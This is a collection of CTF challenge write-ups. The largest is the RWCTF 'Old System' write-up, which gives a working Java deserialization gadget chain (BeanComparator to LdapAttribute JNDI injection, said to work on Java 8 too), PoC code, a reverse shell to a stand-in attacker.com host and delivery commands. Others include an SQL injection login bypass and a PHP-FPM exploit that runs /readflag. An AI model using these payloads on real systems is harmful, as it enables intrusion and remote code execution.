text_chunk
stringlengths 151
703k
|
|---|
my rwctf3rd team name is onlyOne
solo team
Source WP URL (https://github.com/YaKaiLi/rwctf3rd_onlyOne_wp/blob/main/HOME/writeup.md)## 1Brower Official URL: https://realworldctf.com/
F12 -> Choose Network
F5 to Reload This Page
Find signin.baacf08.jpg request
Check the picture.
this picture content:```pythonfrom pwn import *io = remote('home.realworldctf.com', 1337)```
## 2Write a python file:```pythonfrom pwn import *io = remote('home.realworldctf.com', 1337)io.interactive()```Run it.
You will get flag! |
TL;DR: Python audit hook "sandbox". Use \_\_builtins\_\_, the garbage collector, and the global namespace of \_\_main\_\_ do deactivate the \_\_exit call in the audit hook.
[Link to write-up](https://github.com/fab1ano/hxp-ctf-20/tree/master/audited) |
No captcha required for preview. Please, do not write just a link to original writeup here.
[Original writeup](https://github.com/7feilee/ctf_writeup/blob/master/2021/rwctf/old_curve_solve.ipynb) |
This challenge is scan barcode and [QR code](https://www.qrcode.com/).First scan QR code on upper right in the picture.After that you scan code send answer.I recommnd you should use barcode reader app on the smartphone. |
This challenge seems compare you are Web Crawler or human.So you change [User agent](https://en.wikipedia.org/wiki/User_agent) to Crawler you could get Flag. |
# RealWolrdCTF 2021 Old System Writeup
Author: Voidfyoo of Chaitin Tech
## Overview
In 2021 RealWorldCTF (also referred to as RWCTF), I made a Java deserialization challenge named `Old System`. Players need to exploit the deserialization vulnerability in the environment of java 1.4.
You might think: "What? Java 1.4? This is too old, it's almost 20 years ago". In fact, this challenge is modified based on a real system I encountered in a penetration test last year. The key of this challenge is to examine the players' understanding of the Java deserialization exploit gadget chain and the ability to mine new gadget chains. If you are interested, please continue reading.
## Challenge Analysis
### Start the game!
The description of `Old System` challenge is as follows:
```How to exploit the deserialization vulnerability in such an ancient Java environment ?
Java version: 1.4.2_19```
The java version is specified in the description, and the webapp war is provided in the attachment:

Only one servlet is defined in `WEB-INF/web.xml`:
```XML
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" version="2.4">
<display-name>Tomcat Demo Webapp</display-name> <description>Tomcat Demo Webapp</description>
<servlet> <servlet-name>org.rwctf.ObjectServlet</servlet-name> <servlet-class>org.rwctf.ObjectServlet</servlet-class> </servlet>
<servlet-mapping> <servlet-name>org.rwctf.ObjectServlet</servlet-name> <url-pattern>/object</url-pattern> </servlet-mapping>
</web-app>```
The request access path mapped by this servlet is `/object`, and the corresponding class is `ObjectServlet`:
```Javapackage org.rwctf;
import java.io.File;import java.io.IOException;import java.io.PrintWriter;import java.net.MalformedURLException;import java.net.URL;import java.net.URLClassLoader;import javax.servlet.ServletConfig;import javax.servlet.ServletException;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;
public class ObjectServlet extends HttpServlet { private ClassLoader appClassLoader;
public ObjectServlet() { }
public void init(ServletConfig var1) throws ServletException { super.init(var1); String var2 = var1.getServletContext().getRealPath("/"); File var3 = new File(var2 + File.separator + "WEB-INF" + File.separator + File.separator + "lib"); if (var3.exists() && var3.isDirectory()) { File[] var4 = var3.listFiles(); if (var4 != null) { URL[] var5 = new URL[var4.length + 1];
for(int var6 = 0; var6 < var4.length; ++var6) { if (var4[var6].getName().endsWith(".jar")) { try { var5[var6] = var4[var6].toURI().toURL(); } catch (MalformedURLException var9) { var9.printStackTrace(); } } }
File var10 = new File(var2 + File.separator + "WEB-INF" + File.separator + File.separator + "classes"); if (var10.exists() && var10.isDirectory()) { try { var5[var5.length - 1] = var10.toURI().toURL(); } catch (MalformedURLException var8) { var8.printStackTrace(); } }
this.appClassLoader = new URLClassLoader(var5); } }
}
protected void doPost(HttpServletRequest var1, HttpServletResponse var2) throws ServletException, IOException { PrintWriter var3 = var2.getWriter(); ClassLoader var4 = Thread.currentThread().getContextClassLoader(); Thread.currentThread().setContextClassLoader(this.appClassLoader);
try { ClassLoaderObjectInputStream var5 = new ClassLoaderObjectInputStream(this.appClassLoader, var1.getInputStream()); Object var6 = var5.readObject(); var5.close(); var3.print(var6); } catch (ClassNotFoundException var10) { var10.printStackTrace(var3); } finally { Thread.currentThread().setContextClassLoader(var4); }
}}
```
Note that the HTTP request body part is deserialized in the `doPost` method of the `ObjectServlet` class, so there is a deserialization vulnerability.
When designing this challenge, in order to ensure the difficulty, I designed a `URLClassLoader` (that is, the `appClassLoader` field of the `ObjectServlet` class) for the entire deserialization process. The purpose is to limit the classes that can be loaded by deserialization within the scope of the JRE standard library and the current webapp (`/WEB-INF/classes`, `/WEB-INF/lib/`), players are not allowed to consider Tomcat's global dependency library. The design purpose of the `ClassLoaderObjectInputStream` class is also the same:
```Javapackage org.rwctf;
import java.io.IOException;import java.io.InputStream;import java.io.ObjectInputStream;import java.io.ObjectStreamClass;import java.io.StreamCorruptedException;import java.lang.reflect.Proxy;
public class ClassLoaderObjectInputStream extends ObjectInputStream { private final ClassLoader classLoader;
public ClassLoaderObjectInputStream(ClassLoader var1, InputStream var2) throws IOException, StreamCorruptedException { super(var2); this.classLoader = var1; }
protected Class resolveClass(ObjectStreamClass var1) throws IOException, ClassNotFoundException { return Class.forName(var1.getName(), false, this.classLoader); }
protected Class resolveProxyClass(String[] var1) throws IOException, ClassNotFoundException { Class[] var2 = new Class[var1.length];
for(int var3 = 0; var3 < var1.length; ++var3) { var2[var3] = Class.forName(var1[var3], false, this.classLoader); }
return Proxy.getProxyClass(this.classLoader, var2); }}```
### Ysoserial gadget analysis
Ok, now it is clear that this challenge is a deserialization vulnerability. The range of classes that can be loaded by deserialization is the JRE standard library, `/WEB-INF/lib/` and `/WEB-INF/classes/` jar/class.
There are 4 jar packages in the `/WEB-INF/lib/` directory:

If you know about Java deserialization vulnerabilities, then you must know ysoserial, a Java deserialization exploit tool. Ysoserial has integrated a lot of Java deserialization gadget chain payload, here is the source code address of this project: https://github.com/frohoff/ysoserial
You can directly run ysoserial to see which gadget chain payload can be generated:

Experienced players should directly notice the two libraries `commons-collections` and `commons-beanutils`. The usage of these two libraries is very extensive, and we often deal with them whether it is penetration testing or code auditing. So at first glance, you might think that these two libraries happen to exist in the webapp dependencies, so just pick one and break through?
But you should note that this system is very old, so in fact its dependent library version is also very old.
For example, the version of the `commons-collections` library is 2.1

The core of the `commons-collections` library's deserialization gadget chain lies in `Transformer`, such as `InvokerTransformer` or `InstantiateTransformer`, but these classes do not exist in the 2.1 version of the `commons-collections` library:

Therefore, the gadget chain of the `CommonsCollections` series in ysoserial definitely does not work.
Now let's look at `CommonsBeanutils`.
Some novices may be confused by the dependency library version of the gadget chain marked in ysoserial, thinking that a certain chain can only work under the corresponding marked dependency version, which is not the case. Like the `CommonsBeanutils1` chain in ysoserial, the dependency version marked by the author is:
```commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2```
But these versions actually reflect only the library version used by the author of ysoserial when writing and using them, and the actual scope of influence may not be limited to this. Therefore, before rushing to draw specific conclusions on the dependency version, let's take a look at how this chain is constructed in the source code in ysoserial:
```Javapackage ysoserial.payloads;
import java.math.BigInteger;import java.util.PriorityQueue;
import org.apache.commons.beanutils.BeanComparator;
import ysoserial.payloads.annotation.Authors;import ysoserial.payloads.annotation.Dependencies;import ysoserial.payloads.util.Gadgets;import ysoserial.payloads.util.PayloadRunner;import ysoserial.payloads.util.Reflections;
@SuppressWarnings({ "rawtypes", "unchecked" })@Dependencies({"commons-beanutils:commons-beanutils:1.9.2", "commons-collections:commons-collections:3.1", "commons-logging:commons-logging:1.2"})@Authors({ Authors.FROHOFF })public class CommonsBeanutils1 implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception { final Object templates = Gadgets.createTemplatesImpl(command); // mock method name until armed final BeanComparator comparator = new BeanComparator("lowestSetBit");
// create queue with numbers and basic comparator final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator); // stub data for replacement later queue.add(new BigInteger("1")); queue.add(new BigInteger("1"));
// switch method called by comparator Reflections.setFieldValue(comparator, "property", "outputProperties");
// switch contents of queue final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue"); queueArray[0] = templates; queueArray[1] = templates;
return queue; }
}```
After careful analysis of the construction principle of the `CommonsBeanutils1` chain, you will find that the core of this chain is the class `org.apache.commons.beanutils.BeanComparator`, which implements both the `Comparator` and `Serializable` interfaces, and when comparing, a specific getter method will be called on the passed comparison object:
`commons-beanutils-1.9.3.jar!/org/apache/commons/beanutils/BeanComparator.class`

Then ysoserial `CommonsBeanutils1` is constructed with `PriorityQueue` as the entrance of the gadget chain. `PriorityQueue`'s constructor can accept a `Comparator` instance object as a parameter to construct, and then use this `Comparator.compare` method to sort the objects in the queue during deserialization. Therefore, the first half of the chain call process is:
```ObjectInputStream.readObject() PriorityQueue.readObject() PriorityQueue.heapify() PriorityQueue.siftDown() PriorityQueue.siftDownUsingComparator() BeanComparator.compare()```
After the first half of the ysoserial `CommonsBeanutils1` chain can be executed to the `BeanComparator.compare` method, the second half is to find a serializable class whose getter method can trigger dangerous and sensitive operations. The publicly available gadget chains in the JRE libraries include `TemplatesImpl` and `JdbcRowSetImpl`, and their getter methods can trigger RCE:
* `com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getOutputProperties`: load custom bytecode and instantiate it to execute arbitrary Java code* `com.sun.rowset.JdbcRowSetImpl#getDatabaseMetaData`: trigger JNDI injection, can also execute arbitrary Java code
The ysoserial `CommonsBeanutils1` source code uses `TemplatesImpl`, so the entire deserialization gadget chain call process is:
```ObjectInputStream.readObject() PriorityQueue.readObject() PriorityQueue.heapify() PriorityQueue.siftDown() PriorityQueue.siftDownUsingComparator() BeanComparator.compare() PropertyUtils.getProperty() PropertyUtilsBean.getProperty() PropertyUtilsBean.getNestedProperty() PropertyUtilsBean.getSimpleProperty() PropertyUtilsBean.invokeMethod() TemplatesImpl.getOutputProperties() TemplatesImpl.newTransformer() TemplatesImpl.getTransletInstance() TransletClassLoader.defineClass() Class.newInstance() Runtime.getRuntime().exec(command)```
### Dilemma under Java 1.4
After analyzing the gadget chain source code of ysoserial `CommonsBeanutils1`, we turned our eyes back to this challenge. First, you need to confirm whether the core class `BeanComparator` exists.
What's not bad is that although the `commons-beanutils` dependency version used in the challenge is 1.6, which is considered a very old version, the core class `BeanComparator` does exist. Although the code of the compare method has been slightly changed, it is still possible to execute the specific getter method of the compared object:

After confirming the existence of the `BeanComparator` core class, let's confirm that the rest of the `CommonsBeanutils` gadget chain.
**Here comes the most interesting part of this challenge, because you will be surprised to find that there is no `PriorityQueue` class in the Java 1.4 environment (this class plays the role of "entry" in the `CommonsBeanutils` gadget chain structure). Not only there is no `PriorityQueue` class, but also `TemplatesImpl` and `JdbcRowSetImpl` (these two classes play the role of "export" in the `CommonsBeanutils` gadget chain to achieve the final arbitrary code execution)!**
This is equivalent to a link with three nodes. The ingress and egress nodes appear to be broken, leaving only the middle node to be used. How to repair it?
### From readObject to BeanComparator.compare
Don't worry, let's try to restore the idea of the original author frohoff of ysoserial `CommonsBeanutils1` when building this gadget chain. As the entrance to the gadget chain, the original author used `PriorityQueue`. The so-called deserialization is to restore data to objects, so if you want to get an object instance of the `PriorityQueue`, sorting operations will inevitably be carried out during the deserialization process. In the sorting process, the `Comparator` interface class is very likely to be used to compare the data object in the data structure.
According to this idea, although `PriorityQueue` does not exist in Java 1.4, there are definitely other data structures involved in sorting and comparison.
According to the communication with the players after the ctf, some players have actually found out the way to the `Comparator.compare` method. There is more than one way. Here I give the method I found when solving this problem. The call stack from the entry to `BeanComparator.compare` is as follows:
```java.util.HashMap#readObjectjava.util.HashMap#putForCreatejava.util.HashMap#eq java.util.AbstractMap#equals java.util.TreeMap#get java.util.TreeMap#getEntry org.apache.commons.beanutils.BeanComparator#compare```
The key is `TreeMap`. Just like `PriorityQueue`, `TreeMap` also accepts a `Comparator` instance as a parameter of the constructor, and then when the `TreeMap.get` method is invoked, the `Comparator.compare` method is triggered.
So the key is to find another class, which can trigger `Map.get` when it is deserialized, so that you can go to `TreeMap.get`.
Here I noticed that there is a call to the `Map.get` method in the `AbstractMap.equals` method:
`java.util.AbstractMap#equals`

This is very logical, because when two Map objects are compared for equality, the Map key will also be taken out for comparison.
`HashMap` will call the `putForCreate` method when deserializing:
`java.util.HashMap#putForCreate`

In the `putForCreate` method, when the hashes of the two key objects to be compared are the same, the equality comparison call will be entered. The problem of hash judgment can be solved by creating two objects with exactly the same structure but different reference addresses. such as:
```JavaTreeMap treeMap1 = new TreeMap(comparator);treeMap1.put(payloadObject, "aaa");TreeMap treeMap2 = new TreeMap(comparator);treeMap2.put(payloadObject, "aaa");HashMap hashMap = new HashMap();hashMap.put(treeMap1, "bbb");hashMap.put(treeMap2, "ccc");```
So this completes the call from the deserialization entry readObject to the BeanComparator.compare method!
### From BeanComparator.compare to RCE
Many players have actually completed the step from `readObject` to the `BeanComparator.compare` method call, but in the end they are all stuck on finding the final RCE gadget class. This part is the biggest difficulty of this challenge. Players need to search for classes that meet the following conditions in the entire Java 1.4 JRE libraries:
* It implements the Serializable interface;* A sensitive and dangerous operation was performed in one of its getter methods.
Specifically, for the getter method, first the modifier needs to be public, and then the method name starts with `get` and has no parameters.
The public gadget classes `TemplatesImpl` and `JdbcRowSetImpl` are not available in the Java 1.4 version, so if you want to solve this problem, there is no shortcut, only to mine new chains.
Searching the Java 1.4 JRE libraries according to these conditions, in fact, there are still many results. And to finally find a gadget chain that meets the conditions and can complete the RCE within two days in such a large range, I think experience, skill, patience, and care are indispensable.
In fact, the gadget chain I finally found was also very unobvious. I once wanted to give up, thinking that this class could not be used, but in the end, it turned out that the problem was solved after many debugging!
To reveal my expected solution directly, it is `com.sun.jndi.ldap.LdapAttribute#getAttributeDefinition`.
The code of the `com.sun.jndi.ldap.LdapAttribute#getAttributeDefinition` method is as follows:

In the `LdapAttribute.getAttributeDefinition()` method, it first calls the `getBaseCtx()` method to create an `InitialDirContext` object, and it will use the `baseCtxURL` attribute to fill in `java.naming.provider.url`. During the deserialization process, the value of the `baseCtxURL` attribute is actually controllable (we can freely specify it during serialization), so this is equivalent to allowing the attacker to directly specify the JNDI connection address:
`com.sun.jndi.ldap.LdapAttribute#getBaseCtx`

According to the conditions of the JNDI injection attack, now that the address of the JNDI connection is controllable, then find a way to trigger the `InitialContext.lookup` method.
At first I always thought that I would trigger JNDI injection at the lookup in the line of code `(DirContext)var1.lookup("AttributeDefinition/" + this.getID())`, but after many attempts, I did not succeed because of this `lookup` method is actually `HierMemDirCtx.lookup`, and `HierMemDirCtx` is not a subclass of `InitialContext`.
When I found that the method of `HierMemDirCtx.lookup` could not perform JNDI injection, I temporarily gave up for a while and turned to analyze other gadget classes. But after I audited all the possible classes, I felt that there was nothing to left, so I had to look back and continue to bite the bullet and analyze. In the end, it turns out that to trigger JNDI injection, it is not necessary to use the `InitialContext.lookup` method as the entry point!
Taking the LDAP protocol as an example of JNDI injection, the call stack of the `InitialContext.lookup` method is:
```javax.naming.InitialContext#lookup(java.lang.String)-> com.sun.jndi.url.ldap.ldapURLContext#lookup(java.lang.String)-> com.sun.jndi.toolkit.url.GenericURLContext#lookup(java.lang.String)-> com.sun.jndi.toolkit.ctx.PartialCompositeContext#lookup(javax.naming.Name)-> com.sun.jndi.toolkit.ctx.ComponentContext#p_lookup-> com.sun.jndi.ldap.LdapCtx#c_lookup-> ......```
Therefore, if the `LdapCtx.c_lookup` method can be executed directly, and the JNDI address is controllable, the same vulnerability exploit effect as JNDI injection can be achieved.
Here, by constructing and using the payload, the call stack can be made as follows:
```com.sun.jndi.ldap.LdapAttribute#getAttributeDefinition-> javax.naming.directory.InitialDirContext#getSchema(javax.naming.Name)-> com.sun.jndi.toolkit.ctx.PartialCompositeDirContext#getSchema(javax.naming.Name)-> com.sun.jndi.toolkit.ctx.ComponentDirContext#p_getSchema-> com.sun.jndi.toolkit.ctx.ComponentContext#p_resolveIntermediate-> com.sun.jndi.toolkit.ctx.AtomicContext#c_resolveIntermediate_nns-> com.sun.jndi.toolkit.ctx.ComponentContext#c_resolveIntermediate_nns-> com.sun.jndi.ldap.LdapCtx#c_lookup-> ......```
Therefore, JNDI injection can be performed to implement RCE.
### PoC
PoC for generating the serialized payload:
```Javaimport org.apache.commons.beanutils.BeanComparator;
import javax.naming.CompositeName;import java.io.FileOutputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.HashMap;import java.util.TreeMap;
public class PayloadGenerator {
public static void main(String[] args) throws Exception {
String ldapCtxUrl = "ldap://attacker.com:1389"; Class ldapAttributeClazz = Class.forName("com.sun.jndi.ldap.LdapAttribute"); Constructor ldapAttributeClazzConstructor = ldapAttributeClazz.getDeclaredConstructor( new Class[] {String.class}); ldapAttributeClazzConstructor.setAccessible(true); Object ldapAttribute = ldapAttributeClazzConstructor.newInstance( new Object[] {"name"});
Field baseCtxUrlField = ldapAttributeClazz.getDeclaredField("baseCtxURL"); baseCtxUrlField.setAccessible(true); baseCtxUrlField.set(ldapAttribute, ldapCtxUrl);
Field rdnField = ldapAttributeClazz.getDeclaredField("rdn"); rdnField.setAccessible(true); rdnField.set(ldapAttribute, new CompositeName("a//b")); // Generate payload BeanComparator comparator = new BeanComparator("class"); TreeMap treeMap1 = new TreeMap(comparator); treeMap1.put(ldapAttribute, "aaa"); TreeMap treeMap2 = new TreeMap(comparator); treeMap2.put(ldapAttribute, "aaa"); HashMap hashMap = new HashMap(); hashMap.put(treeMap1, "bbb"); hashMap.put(treeMap2, "ccc");
Field propertyField = BeanComparator.class.getDeclaredField("property"); propertyField.setAccessible(true); propertyField.set(comparator, "attributeDefinition");
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("object.ser")); oos.writeObject(hashMap); oos.close();
}
}```
Note that PoC must be run under the dependencies given by Java 1.4 and the challenge environment, otherwise serialVersionUID inconsistencies may occur during deserialization.
The entire payload deserialization call stack is:
```java.io.ObjectInputStream#readObject-> java.util.HashMap#readObject-> java.util.HashMap#putForCreate-> java.util.HashMap#eq-> java.util.AbstractMap#equals-> java.util.TreeMap#get-> java.util.TreeMap#getEntry-> java.util.TreeMap#compare-> org.apache.commons.beanutils.BeanComparator#compare-> org.apache.commons.beanutils.PropertyUtils#getProperty-> org.apache.commons.beanutils.PropertyUtils#getNestedProperty-> org.apache.commons.beanutils.PropertyUtils#getSimpleProperty-> java.lang.reflect.Method#invoke-> com.sun.jndi.ldap.LdapAttribute#getAttributeDefinition-> javax.naming.directory.InitialDirContext#getSchema(javax.naming.Name)-> com.sun.jndi.toolkit.ctx.PartialCompositeDirContext#getSchema(javax.naming.Name)-> com.sun.jndi.toolkit.ctx.ComponentDirContext#p_getSchema-> com.sun.jndi.toolkit.ctx.ComponentContext#p_resolveIntermediate-> com.sun.jndi.toolkit.ctx.AtomicContext#c_resolveIntermediate_nns-> com.sun.jndi.toolkit.ctx.ComponentContext#c_resolveIntermediate_nns-> com.sun.jndi.ldap.LdapCtx#c_lookup-> JNDI Injection RCE```
Exploit steps:
Compile the following `Exploit.java` file under the environment of Java 1.4 to get `Exploit.class` file, which is used to execute the command of the reverse shell to port 6666 of the attacker.com host:
```Javaimport java.util.Hashtable;import javax.naming.Context;import javax.naming.Name;import javax.naming.spi.ObjectFactory;
public class Exploitimplements ObjectFactory { public Object getObjectInstance(Object object, Name name, Context context, Hashtable hashtable) throws Exception { Runtime.getRuntime().exec(new String[]{"bash", "-c", "sh -i >& /dev/tcp/attacker.com/6666 0>&1"}); return null; }}```
Put the obtained `Exploit.class` on the http server, for example, the URL is `http://attacker.com/Exploit.class`
Then run marshalsec to start a malicious ldap service (marshalsec can be run with java 8):
```java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://attacker.com/#Exploit" 1389```
Finally, the malicious serialized data `object.ser` obtained by the previous PoC operation is passed to the `/object` http interface of the challenge, and the exploit can be completed and the reverse shell is obtained:
```curl http://challenge_address:28080/object --data-binary @object.ser```

## Think more
Later, I found that the class `com.sun.jndi.ldap.LdapAttribute` is also available in Java 8, so the JNDI injection of this gadget chain is also applicable to Java 8:
```Javaimport javax.naming.CompositeName;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.Method;
public class PayloadTest {
public static void main(String[] args) throws Exception {
String ldapCtxUrl = "ldap://attacker.com:1389";
Class ldapAttributeClazz = Class.forName("com.sun.jndi.ldap.LdapAttribute"); Constructor ldapAttributeClazzConstructor = ldapAttributeClazz.getDeclaredConstructor( new Class[] {String.class}); ldapAttributeClazzConstructor.setAccessible(true); Object ldapAttribute = ldapAttributeClazzConstructor.newInstance( new Object[] {"name"});
Field baseCtxUrlField = ldapAttributeClazz.getDeclaredField("baseCtxURL"); baseCtxUrlField.setAccessible(true); baseCtxUrlField.set(ldapAttribute, ldapCtxUrl);
Field rdnField = ldapAttributeClazz.getDeclaredField("rdn"); rdnField.setAccessible(true); rdnField.set(ldapAttribute, new CompositeName("a//b"));
Method getAttributeDefinitionMethod = ldapAttributeClazz.getMethod("getAttributeDefinition", new Class[] {}); getAttributeDefinitionMethod.setAccessible(true); getAttributeDefinitionMethod.invoke(ldapAttribute, new Object[] {});
}
}```
So if I am not mistaken, it should also be considered as a new getter RCE gadget ;)
## References
* https://github.com/frohoff/ysoserial* https://github.com/mbechler/marshalsec* https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf
|
This challenge begin you find where admin login.You move propely your mouse or you serach login form from Devtools.In this way you can find login form.This challenge needs using [SQL injection](https://cwe.mitre.org/data/definitions/89.html)type on user name.```SQL' OR 1=1--```You can get Flag.More info about SQL injecton you can get on [CWE](https://cwe.mitre.org/data/definitions/89.html). |
This is the shortest of the web challenges, totaling only five lines in `index.php`:```php
```
Unlike in the other web challenges, the socket that php-fpm listens on is a regular TCP socket, not a UNIX one:```fastcgi_pass 127.0.0.1:9000;```
This suggests we try to reuse our trick from [heiko](https://github.com/dfyz/ctf-writeups/tree/master/hxp-2020/heiko) with a slight modification.As before, we first save a malicious PHP script that runs `/readflag` to `/tmp/`. After that, since we don't have a shell and can't talk to the PHP socket directly,we trick `file_*_contents()` into connecting to the socket and sending a FastCGI message that would execute the malicious script.
We can craft such a message in [a few lines of Python](https://github.com/dfyz/ctf-writeups/blob/master/hxp-2020/resonator/exploit.py#L40).However, because the FastCGI protocol is binary, the hard part is figuring out how to deliver it over the socket. We decided to implement a fake FTP server (again, [a small Python script](https://github.com/dfyz/ctf-writeups/blob/master/hxp-2020/resonator/fake_ftp.py))that redirects PHP to `127.0.0.1:9000` when `file_put_contents()` is called and PHP tries to open a data connection in passive mode.
Here's how it works:

The only minor detail remaining is how to send the flag to us after spawning `/readflag` because `file_put_contents()` that talks to FTPobviously won't send anything back to the client. Our PHP payload saves the flag in `/tmp/whatever` and makes it readonly:```php /tmp/{FLAG_TXT_ID}.txt && chmod 444 /tmp/{FLAG_TXT_ID}.txt"); ?>```
This means that the flag can't be overwritten by `file_put_contents()` and we can retrieve it simply with `GET /index.php?file=/tmp/whatever`.Combining all the pieces, we run [the exploit](https://github.com/dfyz/ctf-writeups/blob/master/hxp-2020/resonator/exploit.py) and finally get what we want:```PS> python .\exploit.py [REDACTED_IP]hxp{I_hope_you_did_not_had_to_read_php-src_for_this____lolphp}``` |
Thanks to [ethexplorer.io](https://ethplorer.io/), we can browse the DXChain and find [the transaction of 100,000,000DX that happened on the 26 Nov 2020](https://ethplorer.io/tx/0xfdef5b6f6dece6b29695b9fd8d0cadaff944876e598fd443125e1f8c2db15160#pageSize=100).
The flag is `vulncon{0xfdef5b6f6dece6b29695b9fd8d0cadaff944876e598fd443125e1f8c2db15160}`. |
# X-Mas 2020: Santa's consolation
## Problem**Category:** Web> Santa's been sending his regards; he would like to know who will still want to hack stuff after his CTF is over. > Note: Bluuk is a multilingual bug bounty platform that will launch soon and we've prepared a challenge for you. Subscribe and stay tuned!> > Target: [https://bluuk.io](https://bluuk.io) > PS: The subscription form is not the target :P
The website is designed to look like SQL injection grounds but as the description says, the shady form is irrelevant. What's relevant is the big red button that says "Let's Hack".

Clicking it loads `challenge.js`:

## Breakdown
Let's break the script down.
To get the flag, I need a string that makes `check` return `true`.
```function win(x) { return check(x) ? "X-MAS{" + x + "}" : "[REDACTED]";}```
And inside `check`:```function check(s) { const k = "MkVUTThoak44TlROOGR6TThaak44TlROOGR6TThWRE14d0hPMnczTTF3M056d25OMnczTTF3M056d1hPNXdITzJ3M00xdzNOenduTjJ3M00xdzNOendYTndFRGY0WURmelVEZjNNRGYyWURmelVEZjNNRGYwRVRNOGhqTjhOVE44ZHpNOFpqTjhOVE44ZHpNOEZETXh3SE8ydzNNMXczTnp3bk4ydzNNMXczTnp3bk13RURmNFlEZnpVRGYzTURmMllEZnpVRGYzTURmeUlUTThoak44TlROOGR6TThaak44TlROOGR6TThCVE14d0hPMnczTTF3M056d25OMnczTTF3M056dzNOeEVEZjRZRGZ6VURmM01EZjJZRGZ6VURmM01EZjFBVE04aGpOOE5UTjhkek04WmpOOE5UTjhkek04bFRPOGhqTjhOVE44ZHpNOFpqTjhOVE44ZHpNOGRUTzhoak44TlROOGR6TThaak44TlROOGR6TThSVE14d0hPMnczTTF3M056d25OMnczTTF3M056d1hPNXdITzJ3M00xdzNOenduTjJ3M00xdzNOenduTXlFRGY0WURmelVEZjNNRGYyWURmelVEZjNNRGYzRVRNOGhqTjhOVE44ZHpNOFpqTjhOVE44ZHpNOGhETjhoak44TlROOGR6TThaak44TlROOGR6TThGak14d0hPMnczTTF3M056d25OMnczTTF3M056d25NeUVEZjRZRGZ6VURmM01EZjJZRGZ6VURmM01EZjFFVE04aGpOOE5UTjhkek04WmpOOE5UTjhkek04RkRNeHdITzJ3M00xdzNOenduTjJ3M00xdzNOendITndFRGY0WURmelVEZjNNRGYyWURmelVEZjNNRGYxRVRNOGhqTjhOVE44ZHpNOFpqTjhOVE44ZHpNOFZETXh3SE8ydzNNMXczTnp3bk4ydzNNMXczTnp3WE94RURmNFlEZnpVRGYzTURmMllEZnpVRGYzTURmeUlUTThoak44TlROOGR6TThaak44TlROOGR6TThkVE84aGpOOE5UTjhkek04WmpOOE5UTjhkek04WlRNeHdITzJ3M00xdzNOenduTjJ3M00xdzNOendITXhFRGY0WURmelVEZjNNRGYyWURmelVEZjNNRGYza0RmNFlEZnpVRGYzTURmMllEZnpVRGYzTURmMUVUTTAwMDBERVRDQURFUg=="; const k1 = atob(k) .split("") .reverse() .join(""); return bobify(s) === k1;}````k1` evaluates as:```"REDACTED0000MTE1fDM3fDUzfDY2fDM3fDUzfDY4fDk3fDM3fDUzfDY2fDM3fDUzfDY4fDExMHwzN3w1M3w2NnwzN3w1M3w2OHwxMTZ8Mzd8NTN8NjZ8Mzd8NTN8Njh8OTd8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTIyfDM3fDUzfDY2fDM3fDUzfDY4fDExOXwzN3w1M3w2NnwzN3w1M3w2OHwxMDV8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE1fDM3fDUzfDY2fDM3fDUzfDY4fDEwNHwzN3w1M3w2NnwzN3w1M3w2OHwxMDF8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE1fDM3fDUzfDY2fDM3fDUzfDY4fDEyMnwzN3w1M3w2NnwzN3w1M3w2OHwxMjF8Mzd8NTN8NjZ8Mzd8NTN8Njh8NDh8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE3fDM3fDUzfDY2fDM3fDUzfDY4fDEyMnwzN3w1M3w2NnwzN3w1M3w2OHw5OXwzN3w1M3w2NnwzN3w1M3w2OHwxMTR8Mzd8NTN8NjZ8Mzd8NTN8Njh8OTd8Mzd8NTN8NjZ8Mzd8NTN8Njh8OTl8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTA1fDM3fDUzfDY2fDM3fDUzfDY4fDExN3wzN3w1M3w2NnwzN3w1M3w2OHwxMTB8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTIyfDM3fDUzfDY2fDM3fDUzfDY4fDEwMnwzN3w1M3w2NnwzN3w1M3w2OHwxMDF8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE0fDM3fDUzfDY2fDM3fDUzfDY4fDEwNXwzN3w1M3w2NnwzN3w1M3w2OHw5OXwzN3w1M3w2NnwzN3w1M3w2OHwxMDV8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE2"```
That string `s`, when "bobified", must equal `k1` to return `true`. So to find `s`, I need to "unbobify" `k1`. To do that I'll need to unpack and reverse each line of `bobify()`.
## ReversingThis is the `bobify` function:```function bobify(s) { if ( ~s.indexOf("a") || ~s.indexOf("t") || ~s.indexOf("e") || ~s.indexOf("i") || ~s.indexOf("z") ) return "[REDACTED]"; const s1 = s .replace(/4/g, "a") .replace(/3/g, "e") .replace(/1/g, "i") .replace(/7/g, "t") .replace(/_/g, "z") .split("") .join("[]"); const s2 = encodeURI(s1) .split("") .map(c => c.charCodeAt(0)) .join("|"); const s3 = btoa("D@\xc0\t1\x03\xd3M4" + s2); return s3;}```Inside a new `unbobify(k)` I reverse each line of `bobify(s)` from the bottom up.
**Line 1**
